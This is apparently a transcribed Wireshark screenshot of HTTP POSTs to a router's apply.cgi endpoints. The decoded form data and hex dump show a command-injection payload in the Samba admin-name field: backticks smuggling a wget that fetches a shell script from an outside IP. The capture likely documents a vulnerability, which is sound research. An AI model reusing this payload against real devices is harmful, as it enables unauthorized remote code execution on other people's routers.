 trent.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http.request.method==POST && ip.addr == 192.168.10.2
No. Time Source Destination Protocol Length Info
8379 2024-05-01 15:52:40.335702 192.168.10.2 192.168.10.1 HTTP 772 POST /apply_sec.cgi?csrf_token=2c80x6CR642j9lA36G28379kz4F086W2 HTTP/1.1 (app
14272 2024-05-01 15:52:53.064991 192.168.10.2 192.168.10.1 HTTP 820 POST /apply_sec.cgi?csrf_token=48jy752jYoe9UdaO0mc910524U83XuJ2 HTTP/1.1 (app
22826 2024-05-01 15:53:27.758634 192.168.10.2 192.168.10.1 HTTP 805 POST /apply_sec.cgi?csrf_token=I92dt1474t1yN0tB47e8I4O0Tjr7531Y HTTP/1.1 (app
38926 2024-05-01 15:55:17.229757 192.168.10.2 192.168.10.1 HTTP 882 POST /apply.cgi?csrf_token=tq4920j19khwMc86W20r14203h9703H4 HTTP/1.1 (applica
44975 2024-05-01 15:56:16.638389 192.168.10.2 192.168.10.1 HTTP 926 POST /apply.cgi?csrf_token=pxu22Px4kAqFvlaP1yO0mjy79mjYoxT6 HTTP/1.1 (applica
47681 2024-05-01 15:57:24.001007 192.168.10.2 192.168.10.1 HTTP 959 POST /apply.cgi?csrf_token=1d8i9Bg9U258F4l03192aq14253vKH36 HTTP/1.1 (applica
51885 2024-05-01 15:59:40.218974 192.168.10.2 192.168.10.1 HTTP 958 POST /apply.cgi?csrf_token=FV753gV25ykaO68kzp1T208192apFu20 HTTP/1.1 (applica
56613 2024-05-01 15:59:57.789589 192.168.10.2 192.168.10.1 HTTP 861 POST /apply_sec.cgi?csrf_token=3u4H0Tm02h9607H4g5sAx3gV25Q2s1E8 HTTP/1.1 (app
59466 2024-05-01 16:00:59.243311 192.168.10.2 192.168.10.1 HTTP 975 POST /apply.cgi?csrf_token=19O33kaO6xnDlIxQ10612kapFy75LiyN HTTP/1.1 (applica
64224 2024-05-01 16:04:12.357695 192.168.10.2 192.168.10.1 HTTP 974 POST /apply.cgi?csrf_token=lIjnDS6xN087br1wm53hW7BR6W2c81x7 HTTP/1.1 (applica
71575 2024-05-01 16:05:06.368963 192.168.10.2 192.168.10.1 HTTP 974 POST /apply.cgi?csrf_token=2tI6V20q69925369107J4o0Tjzp58JYO HTTP/1.1 (applica
74337 2024-05-01 16:06:28.154582 192.168.10.2 192.168.10.1 HTTP 958 POST /apply.cgi?csrf_token=1W7u86W2c81x7CR70Tjc3Hx1d920q19r HTTP/1.1 (applica
78717 2024-05-01 16:08:08.247116 192.168.10.2 192.168.10.1 HTTP 933 POST /apply.cgi?csrf_token=71W7BdGW2uR0TI4O42By0Hq7vRA9n0sr HTTP/1.1 (applica
Key: action
Value: samba36
Form item: "usbapps.config.smb_admin_pass" = "admin"
Key: usbapps.config.smb_admin_pass
Value: admin
Form item: "usbapps.config.smb_admin_name" = "admin`wget http://35.159.25.253:800
Key: usbapps.config.smb_admin_name
Value: admin`wget http://35.159.25.253:8000/a1l4m.sh
Form item: "usbapps.config.smb_enable" = "1"
Key: usbapps.config.smb_enable
Value: 1
02a0 61 64 6d 69 6e 5f 70 61 73 73 3d 61 64 6d 69 6e admin_pa ss=admin
02b0 26 75 73 62 61 70 70 73 2e 63 6f 6e 66 69 67 2e &usbapps .config.
02c0 73 6d 62 5f 61 64 6d 69 6e 5f 6e 61 6d 65 3d 61 smb_admi n_name=a
02d0 64 6d 69 6e 60 77 67 65 74 2b 68 74 74 70 3a 2f dmin`wge t+http:/
02e0 2f 33 35 2e 31 35 39 2e 32 35 2e 32 35 33 3a 38 /35.159. 25.253:8
02f0 30 30 30 2f 61 31 6c 34 6d 2e 73 68 26 75 73 62 000/a1l4 m.sh&usb
0300 61 70 70 73 2e 63 6f 6e 66 69 67 2e 73 6d 62 5f apps.con fig.smb_
0310 65 6e 61 62 6c 65 3d 31 26 73 61 6d 62 61 2e 40 enable=1 &samba.@
0320 73 61 6d 62 61 5b 30 5d 2e 6e 61 6d 65 3d 55 53 samba[0] .name=US
0330 42 53 48 41 52 45 26 73 61 6d 62 61 2e 40 73 61 BSHARE&s amba.@sa
0340 6d 62 61 5b 30 5d 2e 77 6f 72 6b 67 72 6f 75 70 mba[0].w orkgroup
0350 3d 57 4f 52 4b 47 52 4f 55 50 26 73 61 6d 62 61 =WORKGRO UP&samba
0360 2e 40 73 61 6d 62 61 5b 30 5d 2e 64 65 73 63 72 .@samba[ 0].descr